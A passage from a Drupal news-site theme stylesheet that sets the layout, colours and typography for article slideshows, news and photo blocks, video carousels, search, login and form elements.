}
.view-article-slideshow .attachment .view-content {
  background: none;
  padding: 0;
  margin: 0;
}
.view-article-slideshow .attachment .view-content .views-row {
  margin: 0;
  background: none;
  padding: 0 0 10px;
  height: auto;
  float: left;
  width: 100%;
}
.view-article-slideshow .attachment .views-field-field-image {
  width: 50px;
  float: right;
  margin-left: 20px;
  padding: 0;
}
.view-article-slideshow .views-field-field-image:hover {
  opacity: 0.5;
}
.view-article-slideshow .attachment .views-field-title {
  float: none;
  text-align: left;
  width: auto;
}
.view-article-slideshow .attachment .views-field-title a {
  font-size: 110%;
  font-weight: bold;
  text-transform: uppercase;
  color: #222;
}
.view-article-slideshow .attachment .views-field-title a:hover {
  color: #b70000;
}
.view-article-slideshow .attachment .views-field-body p {
  margin: 0;
  font-size: 100%;
  line-height: 1.5;
  color: #666;
}

.view-article-slideshow .views-slideshow-pager-fields {
  margin-top: 0px;
  text-align:center;
}
.view-article-slideshow .views-slideshow-pager-fields .views-slideshow-pager-field-item {
  margin: 0 1px;
  background: url(../images/slideshow-nav.png) 0 0 no-repeat;
  color: #024D76;
  width: 6px;
  height: 6px;
  padding:0;
  font-weight:bold;
  cursor: pointer;
  text-indent: 10px;
  overflow: hidden;
  display: inline-block;
}
.view-article-slideshow .views-slideshow-pager-fields .views-slideshow-pager-field-item.active {
  background: url(../images/slideshow-nav-active.png) 0 0 no-repeat;
  color: #fff;
}

/* Article Slider - Large */
.view-article-slider-large .flexslider {
  margin-bottom: 0;
}
.view-article-slider-large .views-field-title {
  width: 100%;
  background: rgba(0, 0, 0, 0.6);
  float: left;
}
.view-article-slider-large .views-field-title a {
  color: #fff;
  padding: 20px;
  float: left;
  font-size: 120%;
  font-family: "Open Sans Condensed",Arial,Helvetica,Verdana,sans-serif;
  font-weight: bold;
}
.view-article-slider-large .flex-control-nav {
  bottom: 13px;
  float: right;
  right: 10px;
  width: auto;
  z-index: 10;
}
.block-views-article-slider-large-block {
  padding: 0 10px;
  margin-bottom: 40px !important;
}
.flex-direction-nav a:before {
  display: block;
  text-align: center;
  line-height: 40px;
  font-family: "fontawesome";
  background: #8a8986;
  color: #333;
}
.flex-direction-nav a.flex-prev:before {
  content: "\f104";
}
.flex-direction-nav a.flex-next:before {
  content: "\f105";
}
/* List Articles */
.view-list-articles .views-row {
  float: left;
  width: 100%;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #ddd;
}

/* Comment this out when using Infinite scroll
.view-list-articles .views-row-last {
  padding-bottom: 0;
  border-bottom: none;
}
*/

.view-list-articles .views-field-field-image .field-topic {
  position: absolute;
  top: 5px;
  left: 5px;
  float: left;
  padding: 5px 10px;
  background: #b70000;
}
.view-list-articles .views-field-field-image .topic-1 {
  background: #ffcc00; /* Travel Topic - Term ID = 1 */
}
.view-list-articles .views-field-field-image .topic-2 {
  background: #00ff66; /* Technology Topic - Term ID = 2 */
}
.view-list-articles .views-field-field-image .topic-3 {
  background: #ff3300; /* Sport Topic - Term ID = 3 */
}
.view-list-articles .views-field-field-image .topic-4 {
  background: #1db6b6; /* Business Topic - Term ID = 4 */
}
.view-list-articles .views-field-field-image .topic-5 {
  background: #9966cc; /* Health Topic - Term ID = 5 */
}
.view-list-articles .views-field-field-image .topic-6 {
  background: #ff0066; /* Culture Topic - Term ID = 6 */
}
.view-list-articles .views-field-field-image .field-topic a {
  color: #fff;
}
.view-list-articles .views-field-field-image {
  float: left;
  margin: 0 30px 0 0;
  width: 100px;
  position: relative;
}
.view-list-articles .views-field-field-image img {
  margin: 0;
}
.view-list-articles .views-field-title {
  padding-bottom: 10px;
}
.view-list-articles .views-field-title a {
  font-size: 150%;
  font-weight: bold;
  color: #222;
  font-family: "Open Sans Condensed",Arial,Helvetica,Verdana,sans-serif;
}
.view-list-articles .views-field-created,
.view-list-articles .views-field-comment-count {
  color: #aaa;
  padding-bottom: 10px;
  text-transform: uppercase;
  display: inline-block;
}
.view-list-articles .views-field-view-node a {
  color: #999;
  background: none;
  font-weight: bold;
  float: none;
  padding: 0;
}


/* News home page */
.region-content-bottom-first h2.block-title,
.region-content-bottom-second h2.block-title {
  margin-bottom: 20px;
}
.block-topic-news {
  position: relative;
}
.block-topic-news.block-topic-news-list .view-content,
.block-topic-news.block-topic-news-large .view-content,
.block-topic-news .view-content {
  width: 100%;
  float: left;
  margin: 0;
  padding: 0 0 20px 0;
  border-bottom: 1px solid #ddd;
}
.block-topic-news.block-topic-news-list .view-content {
  border-bottom: 0;
}
.block-topic-news.block-topic-news-list .view-content .views-row {
  border-bottom: 1px solid #ddd;
  margin-bottom: 15px;
  padding-bottom: 15px;
  float: left;
  width: 100%;
}
.block-topic-news.block-topic-news-list .view-content .views-row.views-row-last {
  border: none;
  margin-bottom: 0;
  padding-bottom: 0;
}
.block-topic-news .view-content .views-field-title {
  margin-bottom: 10px;
}
.block-topic-news .view-content .views-field-title a {
  font-size: 120%;
  font-weight: bold;
  color: #222;
  text-transform: uppercase;
  font-family: "Open Sans Condensed", Arial,Helvetica,Verdana,sans-serif;
}

.block-topic-news.block-topic-news-list .view-content .views-field-title a {
  font-size: 110%;
  font-weight: bold;
  text-transform: none;
}
.block-topic-news .view-content .views-field-title a:hover {
  color: #b70000;
}
.block-topic-news .view-content .views-field-field-image {
  float: left;
  margin: 15px 20px 15px 0;
  width: 100px;
}
.block-topic-news.block-topic-news-list .view-content .views-field-field-image {
  margin: 0 20px 0 0;
  width: 80px;
}
.block-topic-news.block-topic-news-large .view-content .views-field-field-image {
  margin-top: 0;
  width: 100%;
}
.block-topic-news .view-content .views-field-field-image:hover {
  opacity: 0.5
}
.block-topic-news .view-content .views-field-created,
.block-topic-news .view-content .views-field-comment-count {
  color: #999;
  text-transform: uppercase;
  display: inline-block;
}
.block-topic-news.block-topic-news-list .view-content .views-field-body {
  padding-top: 10px;
}
.block-topic-news.block-topic-news-large .attachment,
.block-topic-news .attachment {
  width: 100%;
  float: left;
  margin: 15px 0 0 0px;
}
.block-topic-news .attachment .view-content {
  width: 100%;
  margin: 0;
  padding: 0;
  border: 0;
}
.block-topic-news .attachment .views-row {
  padding: 0 0 15px;
  margin:  0 0 15px;
  border-bottom: 1px solid #ddd;
  width: 100%;
  float: left;
  clear: left;
}
.block-topic-news .attachment .views-row-last {
  border: none;
  margin: 0;
  padding: 0;
}
.block-topic-news .attachment .view-content .views-field-field-image {
  float: left;
  margin: 0 20px 0 0;
  width: 60px;
}
.block-topic-news .attachment .view-content .views-field-title a {
  font-size: 110%;
  font-weight: bold;
  padding:0 0 5px;
  text-transform: none;
}
.block-topic-news .view-content .views-field-body p {
  margin: 0;
  color: #666;
  line-height: 1.8;
}
.block-topic-news .attachment .view-content .views-field-body p {
  font-size: 90%;
  line-height: 1.5;
  color: #666;
}
.block-topic-news .more-link {
  margin-top: 10px;
  position: absolute;
  top: -59px;
  right: 0;
}
.block-topic-news .more-link a {
  color: #666;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 90%;
  background: url(../images/view-more.png) right center no-repeat;
  padding-right: 30px;
}
.block-topic-news .attachment .more-link a:hover {
  color: #b70000;
}

/* News Blog Home */
#block-views-news-blog-block-2 h2.block-title { margin-top: 10px; }

/* Block breaking news */
.block.block-breaking-news {
  margin: 0;
  padding: 10px 0;
}
.block-breaking-news h2.block-title {
  color: #b70000;
  border: none;
  width: auto;
  padding: 0;
  margin: 0;
}
.block-breaking-news .content .views-row {
  width: 100%;
}
.block-breaking-news .content .views-field-title a {
  color: #666;
  float: left;
}
.block-breaking-news .content .views-field-title a:hover {
  color: #b70000;
}

/* Recent news */
.main .field-field-image img {
  float: left;
  clear: left;
  margin-right: 20px;
  margin-top: 15px;
}
article.node-article.node-teaser,
article.node-photos.node-teaser,
article.node-video.node-teaser {
  float:left;
  width: 100%;
  clear: left;
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px dashed #DCDACE;
}
article.node-article.node-teaser .node-title a,
article.node-photos.node-teaser .node-title a,
article.node-video.node-teaser .node-title a {
  font-size: 100%;
  font-weight: bold;
  float: left;
  width: 100%;
  margin-bottom: 10px;
  color: #000;
  font-family: "Open Sans Condensed", Arial,Helvetica,Verdana,sans-serif;
}
article.node-article.node-teaser .node-title a:hover,
article.node-photos.node-teaser .node-title a:hover,
article.node-video.node-teaser .node-title a:hover {
  color: #b70000;
}

article.node-article.node-teaser .user-picture,
article.node-photos.node-teaser .user-picture,
article.node-video.node-teaser .user-picture {
  width: 24px;
}

article.node-article.node-teaser .user-picture,
article.node-article.node-teaser footer.submitted,
article.node-photos.node-teaser .user-picture,
article.node-photos.node-teaser footer.submitted,
article.node-video.node-teaser .user-picture,
article.node-video.node-teaser footer.submitted {
  display: inline-block;
}

article.node-article.node-teaser .field-name-field-video img,
article.node-article.node-teaser .field-name-field-images img
article.node-article.node-teaser .field-name-field-image img {
  width: 150px;
}
article.node-article.node-teaser .field-name-field-image img:hover {
  opacity: 0.5
}

.views-field-service-links {
  float: right;
  width: 100%;
  text-align: center;
}
.views-field-service-links ul.links {
  margin:0;
  padding:0;
  float: left;
}
.views-field-service-links ul.links li {
  margin:0;
  padding:0;
  list-style: none;
  float: left;
}

/* Article detail */
.header-info {
  float: left;
  width: 100%;
  padding: 10px 0;
  margin-bottom: 20px;
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
.header-info .label,
.header-info .field-label {
  color: #666;
  font-size: 100%;
  font-weight: normal;
  padding: 0;
}
.header-info .article-create-date,
.header-info .article-author,
.header-info .article-tags {
  float: left;
  padding-right: 20px;
}
.header-info i,
.header-info label,
.header-info .field-name-field-tags {
  float:left;
}
.header-info i {
  line-height: 24px;
  padding-right: 5px;
}
article.node-photos.node-teaser ul.links,
article.node-video.node-teaser ul.links,
article.node-article.node-teaser ul.links {
  margin-bottom: 0;
}

article.node-photos.node-teaser ul.links li,
article.node-video.node-teaser ul.links li,
article.node-article.node-teaser ul.links li {
  float: left;
  padding-right: 10px;
  padding-top: 2px;
}

article.node-photos.node-teaser ul.links li.node-readmore,
article.node-video.node-teaser ul.links li.node-readmore,
article.node-article.node-teaser ul.links li.node-readmore {
  float: right;
  padding-right: 0px;
  padding-top: 0;
}

article.node-photos.node-teaser ul.links .field-type-taxonomy-term-reference,
article.node-video.node-teaser ul.links .field-type-taxonomy-term-reference,
article.node-article.node-teaser .field-type-taxonomy-term-reference {
  margin-bottom: 10px;
  clear: left;
}

article.node-video.node-teaser .field-name-field-video,
article.node-photos.node-teaser .field-name-field-images {
  float: right;
  margin: 10px 0 10px 20px;
}
article.node-video .field-name-field-media,
article.node-article .field-name-field-image,
article.node-article .field-name-field-image img {
  width: 100%;
}
article.node-article .field-name-body {
  margin-bottom: 20px;
}
article.node-article .field-name-field-addthis,
article.node-video .field-name-field-addthis,
article.node-photos .field-name-field-addthis {
  float: right;
  text-align: right;
  height: 20px;
  padding-top: 3px;
}
.field-name-field-related-news {
  float: right;
  clear: right;
  width: 100%;
  margin: 20px 0 20px 20px;
}
.field-name-field-related-news .field-label {
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
  padding: 5px 0;
  margin-bottom: 5px;
}
.field-name-field-related-news .field-item {
  font-weight: bold;
  padding: 3px 0;
}
.field-name-field-addthis-bottom {
  padding-top: 20px;
}
.page-node .user-picture {
  float: left;
  margin-right: 10px;
  width: 24px;
}

/* Block More news */
.view-more-news .views-row {
  float: left;
  width: 100%;
  padding: 7px 0;
}
.view-more-news .views-row .views-field-title a {
  font-family: "Open Sans Condensed", Arial,Helvetica,Verdana,sans-serif;
  font-weight: bold;
  color: #222;
  font-size: 110%;
}
.view-more-news .views-row .views-field-field-image {
  float: left;
  margin-right: 20px;
  width: 80px;
}
.view-more-news .views-row .views-field-created {
  color: #999;
  font-style: italic;
  margin-top: 10px;
}

/* Block Author news & Article Author */
#block-views-more-news-block h2.block-title,
#block-views-author-block h2.block-title,
#block-views-news-blog-block-1 h2.block-title {
  margin-bottom: 20px;
}

/* Block About Author */
#block-views-author-block .views-field-picture {
  float: left;
  margin-right: 20px;
  width: 150px;
}
#block-views-author-block .views-field-field-user-name {
  font-family: "Open Sans Condensed", Arial,Helvetica,Verdana,sans-serif;
  font-weight: bold;
  color: #222;
  font-size: 120%;
}
#block-views-author-block .views-field-field-user-about-us {
  margin-top: 10px;
}
/* Block Latest news */
.block-latest-news {
  position: relative;
}
.block-latest-news .views-row {
  border-bottom: 1px dashed #DCDACE;
  padding-bottom: 10px;
}
.block-most-read h2.block-title {
  border-bottom: 1px solid #ddd;
}
.block-latest-news .views-row,
.block-most-read .views-row {
  float: left;
  width: 100%;
  padding-bottom: 15px;
  margin-bottom: 10px;
  border-bottom: 1px solid #ddd;
}
.block-latest-news .views-row-last,
.block-most-read .views-row-last {
  border: none;
}
.block-latest-news .views-row .views-field-field-image img,
.block-most-read .views-row .views-field-field-image img {
  float: left;
  margin: 7px 15px 0 0;
  width: 50px;
}

.block-latest-news .views-row .views-field-field-image img:hover,
.block-most-read .views-row .views-field-field-image img:hover {
  opacity: 0.5
}
.block-latest-news .views-row .views-field-title a,
.block-most-read .views-row .views-field-title a {
  font-family: "Open Sans Condensed", Arial,Helvetica,Verdana,sans-serif;
  font-weight: bold;
  font-size: 110%;
  color: #222;
}
.block-latest-news .views-row .views-field-title a:hover,
.block-most-read .views-row .views-field-title a:hover {
  color: #b70000;
}
.block-latest-news .views-row .views-field-body p,
.block-most-read .views-row .views-field-body p {
  margin: 0;
  font-size: 90%;
  line-height: 1.5;
  color: #666;
}
.block-latest-news .more-link {
  position: absolute;
  top: -28px;
  right: 10px;
}

/* Block recent comments */
.block-comments-recent-block .item-list ul li {
  border-bottom: 1px solid #ddd;
  padding-bottom: 5px;
  margin: 0 0 5px 0;
}
.block-comments-recent-block li a {
  color: #333;
}
.block-comments-recent-block li a:hover {
  color: #b70000;
}
.block-comments-recent-block li .views-field-timestamp {
  color: #aaa;
}
.block-comment-recent ul li span {
  font-style: italic;
  color: #999;
}

/* Block header ad */
#block-block-13 {
  margin: 30px 0;
}
/*------------------------------------*\
	PHOTO CSS
\*------------------------------------*/
/* List Photos */
.view-list-photos .view-filters {
  float: left;
  width: 100%;
}
.view-list-photos .views-exposed-form {
  float: right;
}
.view-list-photos .views-exposed-widget {
  padding: 0;
}
.view-list-photos .views-exposed-widget label,
.view-list-photos .views-exposed-widget .views-widget {
  float: left;
  margin-right: 10px;
}
.view-list-photos .views-exposed-form .views-exposed-widget .form-submit {
  margin-top: 0;
}

.view-list-photos .views-row {
  float: left;
  margin: 10px;
  width: 100%;
}
.view-list-photos .views-row .views-field-field-images,
.view-list-photos.view-list-photos-horizontal .views-row .views-field-field-image {
  margin-bottom: 15px;
}
.view-list-photos .views-row .views-field-title {
  margin-bottom: 10px;
}
.view-list-photos .views-row .views-field-title a {
  color: #222;
  font-family: "Open Sans Condensed",Arial,Helvetica,Verdana,sans-serif;
  font-size: 110%;
  font-weight: bold;
}
.view-list-photos .views-row .views-field-title a:hover { color: #b70000; }
.view-list-photos .views-row .views-field-created,
.view-list-photos .views-row .views-field-comment-count {
  color: #999;
  text-transform: uppercase;
  display: inline-block;
}
.view-list-photos .views-row .views-field-body {
  color: #666;
  margin-top: 10px;
}

/* Photo detail */
article.node-photos .field-name-field-images {
  float: left;
  width: 100%;
  padding: 0 0 20px 0;
}
.galleryformatter {
  float: left;
  width: 100%;
  padding: 0 0 20px 0;
}
.galleryformatter .gallery-slides,
.galleryformatter .gallery-slides img {
  max-width: 100%;
  width: 100%;
}
.galleryformatter .gallery-slides .shownext span {
  background: url("../images/icon-view-full-photo.png") no-repeat scroll 0 0 transparent;
  width: 24px;
  height: 26px;
  float: left;
  text-indent: 100px;
  overflow: hidden;
  top: 10px;
  left: 10px;
}
.galleryformatter .gallery-thumbs {
  margin-top: 20px;
  padding: 0;
  max-width: 100%;
}
.galleryformatter-greenarrows .gallery-thumbs .wrapper {
  background: none;
  max-width: 100%;
}
.galleryformatter-greenarrows .gallery-thumbs li a {
  padding: 0;
}
.galleryformatter-greenarrows .gallery-thumbs li.active a,
.galleryformatter-greenarrows .gallery-thumbs li a:hover {
  background: none;
}
.galleryformatter .gallery-thumbs li img {
  opacity: 0.5;
}
.galleryformatter .gallery-thumbs li.active img,
.galleryformatter .gallery-thumbs li:hover img {
  opacity: 1;
}
.galleryformatter .prev-slide,
.galleryformatter .next-slide,
.galleryformatter .gallery-thumbs .back,
.galleryformatter .gallery-thumbs .forward {
  width: 15px;
  height: 22px;
  float: left;
  text-indent: 100px;
  overflow: hidden;
  top: 40%;
}
.galleryformatter .prev-slide,
.galleryformatter .gallery-thumbs .back {
  background: url("../images/jcarousel-prev.png") no-repeat scroll 0 0;
  left: 10px;
}

.galleryformatter .next-slide,
.galleryformatter .gallery-thumbs .forward {
  background: url("../images/jcarousel-next.png") no-repeat scroll 0 0;
  right: 10px;
}

.galleryformatter .prev-slide:hover,
.galleryformatter .gallery-thumbs .back:hover {
  background: url("../images/jcarousel-prev-hover.png") no-repeat scroll 0 0;
}

.galleryformatter .next-slide:hover,
.galleryformatter .gallery-thumbs .forward:hover {
  background: url("../images/jcarousel-next-hover.png") no-repeat scroll 0 0;
}

/* Latest Photos */
.block-latest-photos .views-slideshow-cycle-main-frame,
.block-latest-photos .views-slideshow-cycle-main-frame-row,
.block-latest-photos .views-row,
.block-latest-photos .views-row .views-field-field-images {
  width: 100%;
}
.block-latest-photos .views-row .views-field-field-images {
  padding-bottom: 10px;
}
.block-latest-photos .views-slideshow-pager-fields {
  margin-top: 0px;
  text-align:center;
}
.block-latest-photos .views-slideshow-pager-fields .views-slideshow-pager-field-item {
  margin: 0 1px;
  background: url(../images/slideshow-nav.png) 0 0 no-repeat;
  color: #024D76;
  width: 6px;
  height: 6px;
  padding:0;
  font-weight:bold;
  cursor: pointer;
  text-indent: 10px;
  overflow: hidden;
  display: inline-block;
}
.block-latest-photos .views-slideshow-pager-fields .views-slideshow-pager-field-item.active {
  background: url(../images/slideshow-nav-active.png) 0 0 no-repeat;
  color: #fff;
}
.block-latest-photos .flexslider {
  margin-bottom: 20px;
}
.block-latest-photos .flex-control-paging li a { height: 7px; width: 7px; }
.block-latest-photos .flex-direction-nav { display: none; }
.block-latest-photos .flex-control-nav { margin-bottom: 10px; }
.block-latest-photos .views-field-field-images { padding-bottom: 10px; }

/*------------------------------------*\
	VIDEO CSS
\*------------------------------------*/
/* List video */
.view-list-videos .view-filters {
  float: left;
  width: 100%;
}
.view-list-videos .views-exposed-form {
  float: right;
}
.view-list-videos .views-exposed-widget {
  padding: 0;
}
.view-list-videos .views-exposed-widget label,
.view-list-videos .views-exposed-widget .views-widget {
  float: left;
  margin-right: 10px;
}
.view-list-videos .views-exposed-form .views-exposed-widget .form-submit {
  margin-top: 0;
}

.view-list-videos .views-row {
  float: left;
  margin: 10px;
  width: 150px;
}
.view-list-videos .views-row .views-field-title {
  padding-top: 10px;
}
.view-list-videos .views-row .views-field-title a {
  font: bold 110% "Open Sans Condensed", Arial,Helvetica,Verdana,sans-serif;
  color: #222; 
}
.view-video .views-field-created,
.view-video .views-field-comment-count {
  color: #999;
  text-transform: uppercase;
  display: inline-block;
}
.block-video-block .jcarousel-skin-default .jcarousel-container-horizontal {
  width: 100%;
  padding: 10px 0px;
  height: 120px;
}
.block-video-block .jcarousel-skin-default .jcarousel-clip-horizontal {
  width: 100%;
}
.block-video-block .jcarousel-skin-default .jcarousel-item {
  width: 150px;
  height: 120px;
  border: none;
  margin: 0 5px;
}
.block-video-block .jcarousel-skin-default .jcarousel-next-horizontal,
.block-video-block .jcarousel-skin-default .jcarousel-prev-horizontal {
  width: 15px;
  height: 22px;
  top: 60px;
  display: block;
}
.block-video-block .jcarousel-skin-default .jcarousel-prev-horizontal {
  background: url(../images/jcarousel-prev.png) 0 0 no-repeat;
  left: 0;
}
.block-video-block .jcarousel-skin-default .jcarousel-next-horizontal {
  background: url(../images/jcarousel-next.png) 0 0 no-repeat;
  right: 0;
}

.block-video-block .jcarousel-skin-default .jcarousel-prev-horizontal:hover {
  background: url(../images/jcarousel-prev-hover.png) 0 0 no-repeat;
}
.block-video-block .jcarousel-skin-default .jcarousel-next-horizontal:hover {
  background: url(../images/jcarousel-next-hover.png) 0 0 no-repeat;
}
.block-video-block .views-field-field-video {
  padding-bottom: 10px;
}
.block-video-block .views-field-title a {
  font-size: 90%;
  line-height: 1.5;
  color: #666;
  display: block;
}
.block-video-block .views-field-title a:hover {
  color: #b70000;
}
.field-name-field-video {
  text-align: center;
  padding-bottom: 10px;
}
article.node-video .field-name-field-media iframe {
  width: 100%;
}
/*------------------------------------*\
	BLOCKS CSS
\*------------------------------------*/
/* Divider */
.full-width,
.one-half,
.one-third,
.two-third,
.three-fourth,
.one-fourth {
  float: left;
  width: 100%;
  margin-bottom: 25px;
}
.block /* Block wrapper */ {
  margin-bottom: 10px;
}

.section-content .block-inner,
body.not-front .region-content-inner,
.section-footer .region-footer-first-inner,
.section-footer .region-footer-second-inner {
  background: #fff;
  padding: 15px;
overflow: hidden;
clear:both;
  
}
body.not-front .region-content-inner {
  margin-bottom: 20px;
}

#region-content-bottom-first {
  margin: 0;
  overflow: hidden;
}
#region-content-bottom-second {
  margin: 0;
}

h2.block-title {
  color:#999;
  padding-bottom: 5px;
  margin-bottom: 0.5em;
  border-bottom: 2px solid #b70000;
  font-weight: bold;
  font-size: 150%;
  text-transform: uppercase;
  font-family: "Open Sans Condensed", Arial,Helvetica,Verdana,sans-serif;
}

.block-red h2.block-title {
  border-bottom: 2px solid #b70000;
}
.block-blue h2.block-title {
  border-bottom: 2px solid #1db6b6;
}
.block-green h2.block-title {
  border-bottom: 2px solid #00ff66;
}
.block-purple h2.block-title {
  border-bottom: 2px solid #9966cc;
}
.block-yellow h2.block-title {
  border-bottom: 2px solid #ffcc00;
}
.block-pink h2.block-title {
  border-bottom: 2px solid #ff0066;
}
.block-orange h2.block-title {
  border-bottom: 2px solid #ff3300;
}
.block-grey h2.block-title {
  border-bottom: 2px solid #666;
}

.block .content /* Block's content wrapper */ {
}

.zone-content-wrapper h2.block-title {
  font-size: 130%;
}

.zone-content-wrapper h2.block-title a {
  color: #999;
}
.zone-content-wrapper h2.block-title a:hover {
  color: #222;
}
.zone-content-wrapper .block-ads h2.block-title {
  font-size: 110%;
  text-align: center;
  text-transform: none;
  background: none;
  border: none;
  padding: 10px 0;
  font-weight: normal;
  background: #999;
  color: #fff;
  margin: 0;
}

.more-link a {
}
.views-field-view-node a,
li.node-readmore a {
  background: none;
  border: none;
  color: #666;
  text-transform: uppercase;
  padding: 0;
  font-weight: bold;
  float: right;
}
.more-link a:hover{
}
.views-field-view-node a:hover,
li.node-readmore a:hover {
  background: none;
}

/* Header */
.branding-data {
  width: 100%;
  float: left;
  text-align: center;
  padding: 20px 0;
}

/* Block search */
.zone-branding .block-search {
  display: none;
}
.block-search {
  float: left;
  width: 100%;
  text-align: center;
}
.block-search #search-block-form {
  position: relative;
  max-width: 300px;
  width: auto;
  margin: 0 auto;
}
.block-search .form-item {
  margin: 0;
}
.block-search input.form-submit {
  position: absolute;
  right: 5px;
  top: 5px;
  background: none;
  border: none;
  text-indent: -100px;
  overflow: hidden;
  width: 24px;
  height: 24px;
  padding: 0;
  margin:0;
  background: url(../images/search-icon.png) 0 0 no-repeat;
}
.block-search .form-item input.form-text {
  width: 100%;
  max-width: 300px;
  border: 1px solid #ddd;
  height: 32px;
  -moz-box-shadow: 0px 0px 0px #333 inset;
  -webkit-box-shadow: 0px 0px 0px  #aaa inset;
  box-shadow: 0px 0px 0px  #aaa inset;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}

/* Block login */
.block-login .block-inner {
  background: #151E25;
  border: 1px solid #DCDACE;
  padding: 10px;
}
.block-login .form-actions {
  text-align: center;
}
.block-login .form-actions input {
  margin: 0;
}
.block-login input.form-text {
  width: 95%;
}

/* Block poll */
.block-poll ul.links {
  margin: 10px 0 10px 20px;
}
.block-poll 
input,
textarea{
  font-size: inherit;
}

/* Block list */
.block-list ul {
  margin:0;
  padding: 0;
}
.block-list ul li {
  list-style: none;
  margin:0;
  padding:0;
  padding: 2px 0 2px 15px;
  background: url(../images/bullet-news.jpg) 0 13px no-repeat;
}
.block-list ul li li a {
  text-indent: 15px;
}
.block-list ul li li li a {
  text-indent: 30px;
}

/* Footer block */
.block.block-social-icons {
  text-align: center;
  padding-top: 10px;
}
.block.block-social-icons img {
  display: inline;
  vertical-align: middle;
}

/* Block SimpleNews */
.section-content .block-simplenews  .block-inner {
  background: #2f3541;
  color: #fff;
}
.zone-content-wrapper .block-simplenews h2.block-title {
  color: #fff;
  border-bottom: 2px solid #fff;
}
.section-content .block-simplenews  .block-inner input.form-text {
  width: 100%;
}
.section-content .block-simplenews  .block-inner input.form-submit {
  background-color: #b70000;
}

/* Block block-transparent */
.section-content .block-transparent .block-inner {
  background: none;
  padding: 0;
  border-radius: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
}

/* Facebook like box */
#fb-root {
  display: none;
}
 
/* To fill the container and nothing else */
.fb_iframe_widget, .fb_iframe_widget span, .fb_iframe_widget span iframe[style] {
  width: 100% !important;
  background: #fff;
}


/* Block Theme Colors */
.block-theme-colors {
  position: fixed;
  top: 30%;
  right: 0;
  z-index: 100;
}
.block-theme-color-content {
  width: 200px;
  float: left;
  background: #fff;
  border: 1px solid #ddd;  
  -moz-box-shadow: 0 0 10px #aaa;
  -webkit-box-shadow: 0 0 10px #aaa;
  box-shadow: 0 0 10px #aaa;
  padding: 20px 0 20px 20px;
}

.block-theme-color-content h4 {
  margin-bottom: 10px;
}

.block-theme-colors .content ul {
  margin: 0;
  padding: 0;
  float: left;
}
.block-theme-colors .content ul li {
  margin: 0;
  width: 100px;
  padding: 5px 0;
  list-style: none;
  float: left;
}
.block-theme-colors .content p {
  margin: 0;
}
.block-theme-colors .content ul li a {
  color: #000;
  padding-left: 5px;
}
.block-theme-colors .content .close,
.block-theme-colors .content .open {
  width: 40px;
  height: 40px;
  position: absolute;
  left: -40px;
  top: 0;
  background: #000;
  cursor:pointer;
  border: 1px solid #ddd;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}
.block-theme-colors .content .close {
  background: #fff url(../images/block-theme-color-close.png) center center no-repeat;
}
.block-theme-colors .content .open {
  background: #fff url(../images/block-theme-color-open.png) center center no-repeat;
}


/* Contact form */
.contact-form .form-item {
  padding: 10px 10px;
  margin:0;
  float: left;
  width: 90%;
}
.contact-form .form-item:hover,
.contact-form .form-item:active {
  background: #e8eef2;
}
.contact-form .form-actions {
  margin-left: 10px;
}


/*------------------------------------*\
	USER PROFILE
\*------------------------------------*/
.profile h3 {
  margin-top: 20px;
  margin-bottom: 10px;
  border: none;
  float: left;
  width: 100%;
}
.profile .field-name-field-user-name {
  float: left;
  padding-bottom: 20px;
}
.profile .field-name-field-user-about-us {
  clear: left;
}
.profile dt, .profile dd {
  display: inline;
}
.profile .user-picture {
  margin: 0 0 0 2em;
}
/*------------------------------------*\
	FORMS CSS
\*------------------------------------*/

.form-item /* Wrapper for a form element (or group of form elements) and its label */ {
  margin: 1em 0;
}
.form-item input.form-text {
  border: 1px solid #ccc;
  height: 30px;
  padding-left: 15px;
  text-shadow: none;
}
.form-item textarea.form-textarea {
  height: 200px;
}

.form-item input.error,
.form-item textarea.error,
.form-item select.error /* Highlight the form elements that caused a form submission error */ {
  border: 1px solid #c00;
}

.form-item label /* The label for a form element */ {
  display: block;
  font-weight: bold;
}

.form-item label.option /* The label for a radio button or checkbox */ {
  display: inline;
  font-weight: normal;
}

.form-required /* The part of the label that indicates a required field */ {
  color: #c00;
}

.form-item .description /* The descriptive help text (separate from the label) */ {
  font-size: 0.85em;
}

.form-checkboxes .form-item,
.form-radios .form-item /* Pack groups of checkboxes and radio buttons closer together */ {
  margin: 0; /* Drupal core uses "0.4em 0" */
}


/* Typography and backgrounds for all form buttons */
button, input[type="reset"], input[type="submit"], input[type="button"] {
  background: none repeat scroll 0 0 #b70000;
  border: none;
  color: #fffefe;
  text-transform: uppercase;
  padding: 1em 1.5em;
  margin: 2px;
  border-radius: 0;
  text-shadow: none;
}

input.form-submit:hover {
  background-color: #930000;
}

.container-inline div,
.container-inline label /* Inline labels and form divs */ {
  display: inline;
}

.tips /* Tips for Drupal's input formats */ {
}


/*
 * Password confirmation
 */
.password-parent,
.confirm-parent {
  margin: 0;
}


/*
 * Search (search-block-form.tpl.php)
 */
#block-search-form /* Wrapper for the search form */ {
}
.search-advanced {
  margin-top: 20px;
}
#search-form .form-type-textfield label {
  margin-right: 10px;
}
/*
 * Drupal's default login form block
 */
#user-login-form {
  text-align: left; /* LTR */
}


/*
 * OpenID
 *
 * The default styling for the OpenID login link seems to assume Garland's
 * styling of list items.
 */

#user-login-form ul /* OpenID creates a new ul above the login form's links. */ {
  margin-bottom: 0; /* Position OpenID's ul next to the rest of the links. */
}

html.js #user-login-form li.openid-link,
#user-login-form li.openid-link /* The "Log in using OpenID" link. */ {
  margin-top: 1.5em;
  margin-left: -20px; /* LTR */ /* Un-do some of the padding on the ul list. */
}

#user-login-form li.user-link /* The "Cancel OpenID login" link. */ {
  margin-top: 1.5em;
}

#user-login ul {
  margin: 1.5em 0;
}


/*
 * Drupal admin tables
 *
 * We overrode these styles in html-reset.css, but restore them for the admin
 * section of the site.
 */

form th {
  text-align: left; /* LTR */
  padding-right: 1em; /* LTR */
  border-bottom: 3px solid #ccc;
}

form tbody {
  border-top: 1px solid #ccc;
}

form tr.even {
